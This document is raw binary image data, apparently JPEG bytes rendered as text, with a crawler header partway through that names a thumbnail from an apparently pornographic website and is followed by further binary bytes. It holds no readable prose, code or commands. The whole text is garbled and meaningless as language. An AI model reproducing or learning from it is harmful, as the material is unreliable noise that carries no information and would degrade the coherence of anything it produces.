=f?h�Z��ѿ�Z#��|��� ��'o�#�ם��qe5ez2Jjn����S��A�ĂE��@|8�\ï��/4�.< H"���Y�9��'ms֡�X.!�V���Z�E������&�&�/ֽ���n�<vD�M��n��8���F�y>��OZ�Ԅ+Y �޶���H2���<�ֈ/�� )\��ӆ�� ���q��_d)����Q�u��D��{���	��t��̭L���K��O������6e�ardIq�Dxѣ�w����hV� �NaU�)鄨�Crz̟�̔i@
I*$ ���)Gd�"�Q�s���-[s!j֩�W]aS���/M����Z�.v\[J�]e*S+Z^JJ����y�ʕv�R�!*�b&[6<���Y�!��J�P��#PI0 X �Oy%*����z��'��IO"ٺg����
X�9�����%�h#��I;qX�j~�(J�p!* �L�DXZ|���f)�V0T	�nF:X��
�KX����2��}��u��<����Chm��� %)Bq����$ܩ�:Zt�ҁ�;~d�����95B���	;�o,gG�ncJ.��=���`��KEC�Qy
L7��-1#����kG/!'���?����8�L��JL�
���D�=�Oq�fԬ�$-�8�DKm*J�Aҗ )�ȿù���\gO�?�t� �]j�����|AWQ�*3�0�w�`ɉ1�%�2�DD2����+�iF�ԥf�	i�$��	����q?�\�0iy-�����i�t!urԣr�Q�9�3�����f~�`Z���K�y�u�sHR�-u�+�ǃU������F[�	�y��!
�^iM����t��k3ޙQ֘L�'|����Ω^C��	����	�a�R�Ru�c��N�H���r�z���+_{Kh�~�
���=�R�8ۈ!��mB�����w/�Em�A��D�� � �p��F*i���l-�� �G� �A �c������$��NM��!H��"�?�	Qٶ'v�HQ�d�Sa!͇$�g��;��|I�H���t�r�7��d\��;q�#�s.G�ҫ�����H�`��Ot�
Q ��~�1�D(�qȪP#�l�����vK�w��[��h��LyG�%NuP��B[`C/��c0��Y^rUXY�Y����kuAuC��$%Z���	I'�^�<��Ժ���ܘ�I�4���ΫSAD�q�	R,�$�* �ar@��W�=eq�K±|���2e�E4�,�c����u��ۋ�-�S�2Higc��F�&�KK�m��LIPX��6%G�$�"bpƻٿ�P�+���������)V��~�Z�PL� ����R WLM��LF� �0�":0ٳqj��	u���7(9"õ�����ĸ�����iN�hIMAk�IGR�Ż�בV�pvÖ��=�yy����QHI��@�ci�Lw��@=Ez
�;��=�ĭ(�d��6�>IYa$�ҕ��ji����adÖ���p��ͮ�7��*t�!;�)"C�u�>��s<��UCT/r�Rf�}���J�������/T�����Pߏ�8����;�bS@큿�P\����<���X���iM�++� 
�̂�������E�S��+鍓����8�K]!EKm�����_��u�BA��|��dJ�>�^��G�~ML�)e��8M�rD���긲�O%�l��y�:D�.h�i�]����t{Us����+�w�D��rb��L����V�4��6�� �i�*�AOHû�����U#R�b�O��#i���1�=A��Ϣ���%A[��nM�e�m<��o����x|�l!���'�ȦHV�?LF�Qp$G����m1�?��!��j��R�Ȑ.[m�qЅ;!K��R�a(mN:�iBPڔ��$�A�>�kR���?�� �����_���t��t��O�.��ӕt�]��*Ch�uDE������5:���aW68�"BO�����c��p����{�
f�qGm(M�n��pKY'	�G�)�L���B����`�f�#Ӷ���WWcP\��`SWA��[~�鎏?:�*qe-�H�=��ɘʖ�KM�&J�r7Z��JQ���<� 2�3�/��̂5-j�(�[l}��BD ��y��-�7qi�����엮�KW� �� o����"�ڻ����I	���?�E���-�~�R&�����D|�'�ш|�Q��)%VŇC�9)�2��TWݱCj),-�T��A#�P��vP��ӳ��ѶưA[z��BJ��bڀ*��,��2�z�T�S�!#L�������$���l�-z��������I���Q^��؟p6��"-Ѷ�[eDl,>P7�Lu0��)X�� S�)4yE��Ҝ	Q٧��Џ��>�F�[P��ǡ�zcqR�9-(����E�TҔ��P�R����� ӡ��Bn��$K��2�����\{:�^�T�S"�AO2�@��mЊu�U+F$4�;�}gV9]VH�C����ظ������ �E�ٹ���4���	�[ʀ���rkF�U���D��W����i���F�1�a�3ٞ�.��d�Owj���+l��L�:��dI������l()E:S���-Ե�T�uV(�3�E��Kj@��J���Ē�f��"u[4hf� ���a��E\y�g��@��|D�O�W�t�0Z�rJ��fL�4ڎ�N� �dsQT'J�N@�G`{0VqPb)YԖ��$�*P	5(�[�=�C�J�:��K�(��|V���HJָ���ОI�nBP/}�*�$����)$u�m��/�e� ������)�s�1����I+��e3m);Z�ڔ���pN���ؕź�/[Xt������խ��7c���g'�0=8d�S�Kk�O��ӜE��cN(��i�������;���/˘�֒�lKd�R�~g���w��*��.I}fT�n��┸~v�vg�g��"G�Ŵ��
�%� ��N��~t�a�6w�=9���Ŷu���E!�R~�UU���ӊU;e�N�u��}0�ͩվ�r��3qjl�RZ��|�cslx��)�vJb�u�%� ����{�i+yQ���4iK�%�ͻ �B^M�4faɻRJfP
u�MIï{9�.�P�rG$�
U2�ȍM@����C�B��Pw2<�\���FU�/��H�̆��8�'� ������<uCS}�%���<��N\�I[ȓ� ��y��1~�u���T�,ZTr��$q�A#er����n�o�i�(�`� �\E����j�0�- ��)#P �;�������7��"D�7U\ǒ��['��Y��ǰ
�.�)!`���	�zl�FQ�*	���R���!�%��
�c�\w�uy[ngyT�=�ؕ)�.Vύ��˔B�ϟk6=C��|4R΃�7_Q��)jβU�}2䰥6�,�BB�~e,�D=�VVS?KJن �@X���&�a6�J��Obye=Umx?��D 5�@p ����BR F~��[	�0��s�jۉ�X��\��2�n�=ci>r�we�X?�8�P�!������ʣ2p��i��R6JG!�2�uL㬳OO���
Uʗ�EJqg�8��G$�BD%)J NW��y��N��^1�bQӐ+"t�����,�0�.X�y��N��J nB�,������T~���^'x�18S�W4�U��)h��;�t#r",�r`^1�����j>U��s���I��e�S�mU-�S$�{��,�� �ć�� )]�,�MTN�"��>�y���b�i�Tf��tI   ��Ą�	�p�d�"w>4� ��m�������F���.���-��5t=.0���W!����{b�e����4�'d�`!��v$��Щ�,=m�8˵(pC�O�?1�-A�SY��'>ʙ� %0���n� A��:���l>�yR��:o�=чD�c���>a���'��CX��L�����]�O8��i)N�v����x�
�K�{���,��8�-��+;B~��&<e(�)�����4P1�_�*Y'�)D�s�:�#�3�-�ޱ��Z��oM�إK��;���{������$(y�X?4�~�%�� 6����kI�)I�~�i���⇬�k��nw"���1�o�� �����N�B��u*|����0��cඝI?%���T��/�����#� ����JO���a���W5AzŦYLoɳm8��:����I�f�h��(J;%�"ń<�W6_HSE.mǜU�'�K�l@��4�G�R����61�C�\FK��W�N��#�4�⠒ym�O�ߧ
,bCu��ɞ�4��͛TU��m���a��Fi)QuלS�:����šfW��?��k^j$ƥG0��2H:DNg���R�Q���
gL�&m �
<��$����j�Ꝼ�+J�����o[-e-�P���%<�)(-�|x�6ۣ�j\��\�K�Y��d���{t尌R�H(�(��f "#H����y�	�B�m��y}?�J�*p`@N�U���+���hmEJ�*>voҪ�	!Fسd���R�N(����Y����G62I�����LB|�S�� d5!	}��V� 8쵥T2�!)2<���p߈�����с��'W�����|0p��^\^Y]�u�͝� ��9�|c4�Rw��Hy���%��i��RB7Q]����_E��kϬw$Dm�Դ�vR���$:-�'����"7 ͂{�Pm��9"�K�@ܚ�8��l�B�p�Gi�e2�>_ϖ%�<��g����p5�+�m���e��Wdrʑ�������h�r���/��`�H�����;�>N���K�Q�i^*�w� 0פ�yZR;Fl~��0⎱KI_O�
n�D��[�3�P_!�S}�}H��ؔ� 2� �j�}��tu��X��s��x�Ҵ�jQ�X��~D���g�/�5�"�C����"-)S���t�l�4�JS!Ԟ�	R��mnwZ�kKM�)E�@1�!i���r|1on���,���>��3,h��SF�m�8i	⣲@B��n�� N�T�)o�Y�2��7��%�Zv�L�#W"�>K=�)� 0rE%aB\����c1���~V�d��$��n����,[��Y��Eb�c�@�Q�|~w�W5%�_�3t�}�c�M�FP$��4���2w�&LHqjZ�Lh�)e
[�$�j�i5�ur��d͓�/�6]�"��-�y���緞8𯫋Ђc4����jW�I�I�$��%��iUl@��ue@��,�Cze�-s�&D�	Q,�\KJ����8� {��_"�
��L�9�Zy��;�X������H[g���^=E���#5+�no5�9�6���+�q�&)M$�8�))u/�e�+�ȸ�v��}��ʸ�#f��5R� PXB�!S ،y��&�Og��FU�T)t(T��� 4��7%� ���b�S�� �]�$��qH�O��*�c�T��TO�&JT�����w�� 7�R��Hu��#x��n�I8�9W�~�R��jC�OD��_�+�FXިcY|�|K(��"SJ�n����:��%�j�3�|Z�x����㎴� O8.i�����o��E�9v��6�D^�B�����ZR���T=��Ң��Զ�d� rN����'�1�Z�Y�T9R�2P��U�i
Q ��@������)�9�l�4Xi帤��H;�R������o�O�J'��)�?��W��6��酇T3Ț��V���ѿ�p��ϵ�bv�=��B+Dfj֓���S�2��Ȝ�)����׻��}�i��Aܟ�<�OqkY��(0�IW����)��`���1�8M$���������on��l�F9J�#lP�}nR?
$�d��V��o�o�;9� �uI�S��:���JB�aF�t�)4��^�b����SH_|�T:Sa�vj�z����y��%O�'].y�Kq\Խ���Cm��x��7�k@��R#�Lzƫ'�aD� u��2~���.)�doG}�~\֤����<�%<]�U�'�Bw�;�"|��]N,'q�����x�Z:zz���NĤ���9��З�L�4�Iǫ�?�F\� �&|���l)`�;�$)K� %}+�]mU��
qRd~:v�'�ܰ⹪Zj��
t� �L	?;<��G��d�ǘL��B�[iR>�Ǧ�SΨ�0"�Rۉ�>��O��{@2,z�#�����V���ʂ��FCz�6R"����
vK��H��c�J�z,�����XQ�4�Gd��`�&�@�������x����:7���������&��&	ŧ#��nt����4��H32G��𒭙BC�V�
�k�\��֔�qZ���H�����2�+P� 2/#t���JL�:�H�}�� �)3�=�w�P�-�z1�e:����2Lm�v�mԆ�N��]��Sa��LGvq��WyM�iB��iwz���j�0��?�-=cm�Z�:,�+�ݦ�5@W0�7���P�c��-)�����#���cB�iv���_���=%�<���)�g�jZ����o�	Tzsl;���iڷ�$������N�\s�mF��b��l�f&3imR?WP[�W�o,�z��S��tG�� c��WT�֭�̭D����[���El�Y5��K���R�U%�e?0mǐB]H>Co%i��y=��.�w<��y���?�̪�`S��k�(jL����AL�(2���R��e�&c�	J�x�rW�BR�씁����%O\ω��Ɗm*w�A`��xߩ'W�k�����;���-���~���;[`��;t��|�{SZ�	�K+m� ���:��yOi���u�O�mF�1�831�#�UȮ�Sa�Cm��l�� �}� ~�UѬ� ���� l<��u��i�M��>��]�%��)��!u��N�R$�V͡��!$:�ğ~�k0�`��k������e�;e������؛z�"�*l�A�KJ L���(*��U���N��ۢ�j�8Ԏ���m��X
.i�D~��fP+U�}R���%���*I�IJ�~���ۢF~�m���:cfhi\p)�x���3�e#:\�|� �%^�Ɏ�%�2�6��aIPj;
�`�,NeL�U�Pl�G��I'�
Ԯ��q�!"�a�L������in�Z95I;���|S_q��ۨXP֓<��6�������r+<~b��qQ��RB�!�~#�=����)XP߮
-�����A���"�P�6�Xmܫ���J��S6#��H���gQ�?m��Ʃ��U0��C�i ��<��R�f��8;�B�� 5��p����LsܠEnEc�_�?����c�CϞ��������B$�� �Y���M���GǯB�����j4�J�8��R\J��~��9=f?�Ӆ+�D+����a��ٶP4�T�)�*L� �R � w���w�8��O��.7��t�V��՛��}Ш��C`�KKhF��_>�r¢�N-������ߴ��=��ڕ�O�>@a���_S�P�>w�B�p��$��ca
F-!��)���Y9!��c)Eiq�]���'����r܊�.V�pT��Qh� |��f�a�f�h�)B/)DɞJ$���@ �=e�*����C�DvZa��x�@B����)HHJ@    ՞���R�E�|9d��ư�#A�~r�N����t�$��i&/�yس.6wi#���lF�Ro��c����̤������hSc�0�j&�%�<�q���O�������u)'�"k�#hD�yp|d��^}	L^$�R���v���M�U�.S�M�*��[�uǱ��3�V��J�E$O�1LLcΛh�"Yi�4��� �و�Z�%ǖ��\h���)ej��#��{#s7�k3ͫ�4;��hS����y��,� ��7�=���-�/ʙG���!IG[@���AJ7T����E�r�UV;t��YI�Iq��1yɍ8ǀ�'�HRw����[�RR�7�e��!(l  BcN�d�'��3�>�����ٚ̕�u�{�+��;�D�Z���58��q�ԋ�7Ć������$~�+R���x��j��֠��x�a\�<C��r.L�-�4Y:rj�W����[�@p�y)[o�{��X�q`�P����B�B��H �X�� ���\��a�N�*T��b���H��p+�oR�J��tj��t��rJЄ�ֵ������ˉ[�Y�Jb[
>I�z٤�m7؏/�EnST�$��*�R�����Z�L���}�����%�վ� 9'�� ����3k�d��`
l�����p�g�7���z}2�򲺯Jr���͛\��Y��šiR�RP� ��{����'��z�JJt!Q���@���x��L&�%r�6J� Hox�Ͷ� �W���}��R���K1��p��a䝾�?n����U:)�L����|r�e.���$�!��a+.C�/T�Ww�$�ة`�����g�W5%�m���8r���N�2F� �S�o�MQ��� �;OR|�� u�Ԧ�c.�SP��l|A>���|{u2�Ox���
�+�D�l���+�A�<$4����'�~��uHN��2�*K���`7+R�5��f�ۋmJ)\������>��K�I$a�h�$����`A�ꆝX�
����#��"c5!*<�Zv��u���yAuql2ꔂ�A�'��r�Ff[���BVad��t��ml��w@ �Gʑ��ߡ*���������,`��|�g{)����f1mMySh�}��Ӭ�H%#��!Fq[���:V�p
6!��(n�~�B�31_�/����)mo�s�
l��~��*�t�G���6�S�2N����Ζ�E@.���l6z-��Բń��\d�;�
�e>8�V�1�N߷JN�O'Y���X��R��%2������?\E�e2�K�l���m����'s���ۢZ�K�+q�m��u�o�Ӧ1���#G����
�6Mt�wHa��"���ƒ߶����R8�*�&���d�c�8{h�Bs����qDx!3� i�a}�mrV;2"��+JI�pG�n����{���^��I��Ʋ閬�.�S9��q����R����������1��-�|B��wN�'J�_�o!��N��F'�W-��n�:ڃ�T�縷]+QN���~�@iPG,���z��KJ}"cu�X�M�|jZ�`���|[�V����'V��G���m�қ��5:�J��ħ���<v�z䴄���q?~��#�8�{N���6��߯��jL�"�u��'p6؃����(���*IF�n=��|SČ.Y� ������q$n�[� ���a)��hW�N�%��)�s,�,��_M@���!�S���p�\qը��$ Oʣ�<?%���i�{F�n'���R�p��ۘP ��^θ½���'}kI�� �Q�$ߑ�9{��гp���jwd|��`���b�%V�I����'~jp�WT�K��l^6R���F��BE�9?
��y��ɮC��>#��>�Q�{�|rꊥX�L2�7�z��Z[3�0�}�ގ[�e?��G� 6
s��SNڃbRnw�<A�><��d�TN-T���D#m3�$_`m�z`	>�w���5É\��%Yg#e���R���IPm���;��Lk��J>�]㲦g���o�+T�O���) )
��#��Gm��<�Z��I`�bEL�ͩO�S�{�Zl�wJ�	I�)S�-jZ�b�GC���)�l���-�<��u&78Aͧ������-+������BiL�";�SM/�uͺ[Kk�qʘ�HOح[H���^R`�yG;���,fh����<�)&��F�o�Wث�]זme�Tb֕�s�s.&�e[b-e�r����l�Y --�~��#Wj�P�I�0d|#�>W���4��UN�ިB�g:�9N�ϗ��F:��S����&GiX�H7X\���|�&�=��|B���36|)�[\���钚F��ZjY&��t�H��?����
q@�� �~�O�'�����
��s��=u�ڪ�����ի��?���u�Aa+[jaM��K�_`�8��Ӽ3�����I��%Ds�{����$t�!�z��Hz�Ilo���X�H쪅Ī������̳.��Rޔٖ[��P�[c�HK(d�#�x� J���I)#R�72z�5lXDF"q�:�� _���� ��s �A��p\k8�^9#(��m�>�+���[�p"�2�Qy���h�[T�H[�c��K��X�ɯm "	���/�|&j�檿�\Y�F$�����3�M�E� a�V�k#�g�ȥ�q'-�$W��jWB��;��1�B�k����@#b�Sٕ�!�s�~�LXkR�+)�"/�F���&�m��R*d��<�S�$�-���WM'�����v�L� �@b>�ri݂��z���]�_�����
W�1�߁*���6����t)�JY|��2�$���wU*��EċtJP�v�ڐ��l6M�î�X�����,��RDLLI�'���SJ�RI���'r$���Zv�|��t"�L��� �שs#�����oϕ)<ǰ�u�����`יB�;�?[b�A��f�VL\ǳi�q
nX%#t���Q����cIP%]0�e!(P����=�m!�%ز�������B�� A�|(y�ۡ;ʵ�c.�L����?/�b}�E��J�R*Kv�P^� ����U� ��0�*���c�$�~#��+-�6�y'��s������]m�&Uq�����m�� [���A�ޤE��	|��R����ү�'s��w>�|���%!$�����ӵ ����}:�C�3��|rkbb��#(D�_N��
6zD�J�<��@޵�L�d9T���J�m����R�0q�n7�?�%~�����ġ�� Z���F(�f��YGf\���Ҡ�����}�zj��+(˝R{D�,0ض#�Ҿ��9�;�P!�z�؊���C�[ u:^d�^��*Bo�Z�r�,Dy�v=p�[N���;��� �1ʋG�?������BT5'oں�(�6Sҿ�oEU_\�S�!��@�~ɦ������N����q�z-�����0�H��5'�d��R��ȳl2<�c���P��R�2� rnJ���$u��e
�`��2��u�Z��0�K�h<�w�[)��V��d>����#�I����$�����5o����m��pD��i�* �qA(H�n '����!�	X� ��:aaR�ɂ�!I<�))�pw���Ӭ�4��aRȨ��C�%*;�`G��:�&#Z%>88���>�&X�?�������l�!J��j#t�h� �<-ŏy�8�<�?s���S���N�lVM�W����c��YP;V{��|^! Y	=���vÙ$�p�`@�����&���0p$;�FK����	�(ﺽ��D�V4l�*F�A��˖mMWX�.�e4QM=д���<6�R
@ǰ�􎦐Ӥ�r>&9���kmHj2��x6�b�
�}C���O�i�	�V�N���n~@�2�]�T¤�Rb�	y֥8�IB
�-4讶ULW��PD���AA ��I$��8����8��n�%a�:o�#B��I�H3��I I}�Yϻ�b�Q�ʥ�e�SU�r9��:�|Oz�2Lt4��LF�q\���`$n{q&�kv���%@�]�Ј0�� L����F+٧�z���Hҁ�����T %P����=������mn%i�1���E��P�aX�^Cso&bbŊҖ��FrX(i+q����.������ z[�HR��s ��߮��W�.9�*��Kk'D���  �,�P$	������$��ٸ��	K�N���BwR �A>	 ��4p4�T����ܧ�<q/!�qĢ x�'���֔��S���Gz�ɭ0�x�]	��cM�.��$�{�^��߉)RG��V��S4�OM��)_ҥ_�p1��p�<K��V�Rр��T8����I#T*yy�_8\�6�.ML����*�W�j�"FbĤqe���>*qEǛ���*+WX-х:P����THRI���U���L�~��9�m�)QJe_\��X��
����V��ꥪ'��ô�օFZ��[dMG 2��'�
(�m�P1h���Z�'{J��L$�	�\lU���I;���U�Hɩ��-=�B�R�$����ۦ�4�(*(�+�)�a�T�CE}]]|DD�\��e��R��H��w$��4 	@�,�))�y���*R��M�;��K^���Y �!>�{n:\�^�������P2�6ɇ���s�(��٨��i%L������6�;r
P@)�i�Tv�1����s�œ,�-%j�\`�US-8Vۡ�$�M�[����t[% �Źn:���VA�b�E�,���<��G��y#q��d�w�V:f��aES�����3Պ�B�et�c�9&��e~�� 1I=��W����N��SDy�
l5�Z��P$�[��Ċ^R��g,�vF�ܥ��RT|���G�~�)#���ۥ�q1�[�h��K�xI��bJ� �~!��	�\���룄X�V�}�pѻ�o� �iC�Y�f��:���<Ɂ��E��VQ��=����Q�JAQ��e�GԔ��ɸi�U��8(���$&=�@��V� �)D�?*IQ>íp�5�����!u�.�:��Ŏ�q�x���EP��(%4�U���dn�I���{x�C����H��O8�࠭M���>�#�]־D��	�s���p��-������N�a�*� [��Y�l�B���?��SIԣ��Vz`K�gR���X܇R��	єR�iI�Q�A��B<��utZ�K)Н��FZS�U��݀Y�u06�wuS�xG�Qd�j �.ғ���b�p��p�)�A��Q��iUַ2����NZ�j]F��\I�}��ߣ��G�?<*�i�+E�?N���L����k��q9�d�1P��#|�P�̖�T?�S����.-~dX�j����ɢަ�B�5�dz�_֒Ƒ+��ɦF╴��nC��Z� ��8�P#���[��y~fq��X_Oߦ��*M��}��n%mA�.aY0@I,�w_:�

��ۨl:Ծʉ)���	Q����~xm(�H�'�+���Y5�fD�L#:�]ON�B��"�g}�d�u���Jw�%I$��#Џ��]0$m��F4
��ʔ�]	�������T���BF���^9R�i�u�)<C=�7���7=��� ��������~x�\�,ʖ�2K������p� � N�TW6;�~G1�ԯa��(�5���2�o��wc����3BTt����) �7��)y>��BaM��.d+`����*�N8��=Ǖ�Q�9����o�����<��!a#���.2MLԺ���&���T���q��� ��L	0����|o�-����/�$�ⴷ�R`�3��<5E�e�%M�֠�T��>Bd����=�x������*q*	ܑZ��-�R���HZ�*K�8�
dMu�\J9���eN-���Gt^�h�w�մ�-��R�x�<��h���/W��2�6��Z�ťy1d6�O#�i�*A6;t�2e���.6�:S1GJ�@����� ?leG��������)�s(���@�0g�U2�x��\K�)^�?($��:>oŋ}�PQ�-$�6;�y���r���I��}���J(����ǫ���FE�i�����eն���Wv���]Q�q��ݐw����"��4�aGʏUV+�++@I&Hx㑝�P�:Ҋ�A����=bly�i�g����>�}����t�!�s;�=�mim�6�h��$vA\	[;�n� �	q��-9}�OL���]|^ͻ2��J+R���$6K�`T���m穕IL��G�7�i6鈻g[ O��?�'	V�檵�]D�����^���#?aT��%��a���/8��{vî2��;��$6�;ɵ�N�h�l.E�m|��)&������1f�3�nd�KE�I�"��źo� �2���mD�Υ.$(<BK����@��R�S@h�F��?�Ȃ/��I�v���h-���8������7H��!�P�PTO�����7���Ӭ�E���s46^X�-A֘p����Ǻ�nAfM�%TUjI!i+I�w����G̿��Ӳ���җ�%-�_x� ��~��:�*zMt�bC��U�|L���,9�X����[�ɥȺ�Q�J�o�K-��G� ~���z��a��:q�>����fy����������`<�O�G��U7$(�C�>>Fҁ���v��I�X�-��<2�-P�YDd��7z�{����O�����ߡXR�a�;E�*���M=���0�-IIZ�lG���6��m�2��Ϟ�����BlU�ۍ�cN�N�	�\D�I�;T��P�K [`=�����o���Bl0M��6�k��%�>�jq�w�R��|��}���X�j����hi2 ya�jz�Em��Q|����(e;��_*]��.���.)?7�������"-��uJ7�KPz�-Do�kp?d�y���N�T�8ڝ�<�15��\]?UM2?L�  �m� N�C�^x%t�D �Y6�`���<�������e(��8�|`",��o��ˍYb�����l����FǈB����)P�

u
%�G����.7�c�Ƕ�����ٹ�@)c+�Xl ;������O�lzEʔ iBq�51�7�|��$� ��I���oߢ�)JG\ں�b*MS��(핂wP�u�J�pB-�g��Q{;���(>T~��FSp0R*־��I�2Z�J����p�_8?���f*m
���q"n0�Q�*s�r���.F���Xl%����R��Z���fώ��j]R��?���V�ױ0_���PmL�$q�Ҥ����l=����V�������y�+}GbUX�m�.ȘN�~m�ﲇ�7��껚�ҵ��1�b铺��{��陊hMˍ]�Ln0e���;`@<PY>�?��/~�eՁi�O���af|��Ԭ���z��ÑAS��Y�~�F��b���i�യyH[��|�!iC̩"lT�,����	Otn:�3�^8H��+(U��i����1�vU�/�ҭ?ȫ�8��S&;�ڔ
A�%h>R��%*A�:����@	8�y�:�(q0��qj��Q�����}�y��|(�I `}w�,�Ԇ��j���G!��n��#q��5T�L���(:���ԕB�&T5�Tw1�'�#Hh�R�c�ʈN�Kr �op�誀�w��C�I��GX;b`Ң��?�o�>x�_P�d�;h�M�vK�'�[)�� aԱ��L�[Ka�P�̏���]	Z����$�"o�B'�L�;�H���=MP�@I%$�ؐ{�H��y���O�v�b�����&_""�s�V,���w���:�KXN�Sq �enn|�6�s2}2���N�[�}��9I�0�<�LS3�S.��,��>�w�T��M���b�n�q�t� ������WBA���Y��LKOТ�`ӱ$����$! A�W�j"p���]J��\��Лi��9�{4>�A���o�C��:F�`�v�ŧB��Rf�}QϿ2��'�Њ���8�];��G�1�B�� qJ|���}����P3�**Rm����x�$�9jJ[e����+�����HF��GH�焰;c�d�N����?I�=�[t�tK�IÚFCQ�_��V�0!��'�Ҟ)$|���� �Ь��	�RRBqj�/,?4��I��LSm��n%&����1W������6R���vL4��9�V�xbUO�zD�G)STV���	�����S�.���,m��f$b�:2��ӻh;r��z!���I���W�#$r�qJ���m��U�# J퀎Yn#��������\HO�H��8����\�N�X�O���m�������.)�P����A	�6��,6� �9;�,1*ַTP��x�ʭ���� ��t�$i�� |Jˬ$)�3��'�����
�`i�b��Q5f�������)P
�U��?ӪFmJ5���&�@̜O {	�-c�O�E�l�T�A�˖2�)�U��˅2K�`w�E����2P.�����
��*��.u!+�eDؕ	��O�|�<���ȧ�ِJy�J� $8�\�N�c�۫2jBZ�7ܓ��#l%b���&��{��N3��53�~���t��B��[o��P�S��&��3-)���T���a�RJ q�ke*��/gO�������;���ͱa��h�n��Q�	�F�O���џL.�c���"K�b��Y=󩝑�o�O>�HB��Xa(i��(�R��3T� &1��!�̞S������<?��,M�Xt(�8JH$�������w���3�)6C��ҋ�.�!J��u��M�W�ܴ���.mb	r�H�c����)t6J4����l�y���놎��ޟ�t��BU��x�w���������;h�7�6�ҽ��Y�����RB��,�IRT��$]%KUL��db�SN��b�$-'o�� �*7��S����o�Z:���' 졤9�*���w'q�ׂ�j��)�s��cO�@��b:�*�1�hR����q���:�l<��n �d���r�:"���C�
��Ċa5:1��1���ǧH���'S� Nb�Q�����h���e�2���jC�}	F�*K�G���=��^񖹔,�у"�k2�U)<���2��s9�s�:�'x6  �R`��!D�ޛB��h�6��s�Q�N��c�W:٣lAk`�D�f�I�#�g�q�����N����H���u#���Z���ax#�Z�+[��-JD�w>O��z�\��@�N���)�|��L-L� '�����AR�1��|4pa��!_*[m��v���D�E�-�3�V�W2���ʷTk+�v�P7L�A��H�	�j��M�;��*t����O1���� �� n���>I����,��çKH�Ŋ��%*G�؂?�F�%)�>�R�(����0]	���ۢ����^�np����߈�/hR��T���ul>�A��QսBm�4��Ћ_bFphy�����#¤����1�f0YZ�w���碉 �X��J�⡕��q�������w���aXTr����6_��a�+'�erU$F�"[�E-2ێ+`| �kS�: � ���gW/��N=�5� � ����� A�z�)Q������j)N���A��#�<�FS�J	;bDm���RB7�� O�L@�l��9'��J�H��m�R8x� �=B�F�m
H$aV��U!j.%>�8�����f�����i�oZ2�ŭ�ʔ�����I��	)O��n�Sk�P�y�[RA�?n�e����l����T=B��.�(�/QW�SJPI��E'��c�U��Zwq9��ߍY&bJ�Hqm6�H^�r7@$}z��)��lLa�3(�#��sHpM�;�i�
��wg6A��3�*}���OvD�W�װ(m	JP�!7l���)�[�� �/��s:����_U�l����k����;m���磞H̄��ح_�Y��CmnR��'���*�-0֡=p��R�K�J�7Q��'c��bRTAqd�$+H� � ��>�(p�nRX��/;�q��^�bݛ!?:{�˒��T����%�)Z�S�i*��͛e��^��o�ft��d��|}�jғ�"`��]4b��,�����o����V�(L���~�%8Ӯ�;�I���	n�kO�I'�w�֥�|�o�ߠ�ۓ���q�~�+ Xa�c�6����m��Fy�3�?e��]��uc��\���FX=ג�/� T=AH?>�W��Q�u��;�-
O���?񌥀�U*[l��e���A�p�����HJDc���	��z�VM�YZ[�H�"{����҅�(B�d�<���j֧5a�
R`�,7ZW]�#� �5�����=ne�ƞx��+��� �h=30Sl6��>6�w���S�/8��Nخ���<.�Mqm���Ē�^�%>|�h� � =p�i�S2�nHJ\Z�>|���=Q��œ/BB'&<�M���x����S6��|X�4��;y���*� �M��]��1T�)@1ȃ�������=�#S�'i�Ce����?��O���'S�qc���������Jx� ��X0t��D���-�m)iB�ooV#_t�`%�3�v�>���z_X��������L�ҫ��2ۛ��My����4��i*(JW�H��'z�C�6�
Q �pfqca)+JH�r����

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/747/2705852734919334747_0.v1576912560
body_size: 54661
content:
���� JFIF      �� C �� C��  � � ��            	
 �� C  !1"AQ	#2aqB�$3���Rb�
%&C���5D�c��            	�� I  ! 1"AQaq2�#B�����Rb���$3r�CS%c�4�Tst�����   ? ���J{+�5֤��9�������gWh��2�S�4�3R�;QӾm.w5��B�m�vXdfk �L��������F�AQPIud����t�B�A%?^�]��j�ҵjA�H�)�R$Ź���+��Z�f=����᣶C��d����w��-(�KM���&�6�v=�j2��1����,���L��Q)Is�em�%$��T���_Z�*%)�Ee��m��8P��mF,Gm��?~Н����W.��6��;i���uΑ���w�|���ʜ&l�G�Af�k6�e���_�W�e��CH��&hfD�-��m�/H ��2�ҕ������&��3��p�S��	 ��ˏ��@Z�q	$(��H�;�MK׶����H����Ni���O���\u�i��b����?���w�h�!��kO�gb7��b�➞�����B�	\�J���T7����t-�-�X��"z��kt2]�q^_\wuM�A���l����D��x(�����8�]��=�~>-�ܭտ�l�Z��8�������~�aā}���8��h�EN �BI�c�)��:+c�� VS��q�X�RY�)PRN��F�d�a@�@�)P ��������Ԋ� ���[�0�WAm2{�Ҥ٦����T��q���1Q���I2m� ��ŗ���g�@��Tԛ��Bw����=�L�W�_V;�.:�ە�;����2K�����.��i�Lѡ�VZ��U����ʐ����D󀼔�N���``	�ċ���jOf>Ȳ�\���w�uL��e+YIr��t����H �������0�E��]�6B�����v�m5�P��jI{7�	u2����R��.�,5V�l|=���"�@̽�T�ʪ(rqL�D�O;7ؔ $H��LOp�-]��j��Sc�X��ԱF��b2��t��y�6���b�17=���� /ڥ���ҐjR��	Ӽ�h Ly���Vf?�c��|���S��$�0�
M��dG�lu^0��Y��V-j��7�������}��:�*���2���d���Q4jZ9�U�<bR�l�.xJ�t���"z����W��j<L�e���r�\E9��iBb� �_���ݳj�p�w��^z���4�U��2�[��{��CB�]�z���Pv;��v�j_��<˨O+m%��Q	;$��2|Āq\f�9�{���S���T��&c��wo5�R��wJ� �BZNy��&�Q�=�߅V �*�m�R0� ��i�%yS"�=�:QP�
R�&Ci1c���f4�T4�M;��B��c� �Ȟ���N5�O�Ƒ��#ѻ_���zو��V[Rm�+D�)>�U�X� �fAm.:���<���%�;ł��!)��mJJd���c�d���� �|��AHt�a]�W,�6��*L��pq����cX��G���ś�� �a6�m����?lrE��ӑ�C�,�C3�0<����G�S^�����;*�bS��Z��B��n ���i����e0;�O�����=-��IR֩�.A�;�іG��v�	3���w�#�@�>��+�pڟEX�_Rҕi!n�R�		!� L͏����	BJVv)A �gZ#P��P���'����M=KCb�Ig���mΏ}q���x*+թr�9%A��lv�K�b�7��̒<|�ꄴܨ}-��ޅ8��-#ZZVCo��,�5$�f/ E��Ҕ[?�?�}������i<ơ2���Vx�r����4�J��%H��*ޏ���"��u%�ȹ�q5�e�!�6)�I�� r&� ��A��W'��Q��cj�n���x���S΢"3IzRҬ�!��~�^yԼ��U��\�R�H��e��&����3򘌅)d>� ��nۭ��ƨ�����C�F+;[���֣ݩM4�MS
